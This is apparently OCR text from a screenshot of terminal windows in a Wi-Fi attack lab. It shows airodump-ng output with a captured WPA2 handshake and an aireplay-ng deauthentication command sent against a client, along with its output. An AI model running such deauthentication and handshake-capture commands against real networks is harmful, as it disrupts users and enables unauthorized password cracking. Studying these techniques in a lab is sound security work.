 glitch@wifi: ~
File Edit View Search Terminal Help
BSSID PWR RXQ Beacons #Data, #/s CH MB EN C
CH 6 ][ Elapsed: 6 mins ][ 2024-12-12 00:44 ][ WPA handshake: 02:00:00:
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER
02:00:00:00:00:00 -28 0 4057 11 0 6 54 WPA2 CCMP
BSSID STATION PWR Rate Lost Frames Note
02:00:00:00:00:00 02:00:00:00:01:00 -29 1 - 2 0 151 EAPOL
glitch@wifi: ~
File Edit View Search Terminal Help
glitch@wifi:~$ sudo aireplay-ng -0 1 -a 02:00:00:00:00:00 -c 02:00:00:00:01:00 wlan2
00:43:58 Waiting for beacon frame (BSSID: 02:00:00:00:00:00) on channel 6
00:43:59 Sending 64 directed DeAuth (code 7). STMAC: [02:00:00:00:01:00] [ 0| 0 ACKs]
glitch@wifi:~$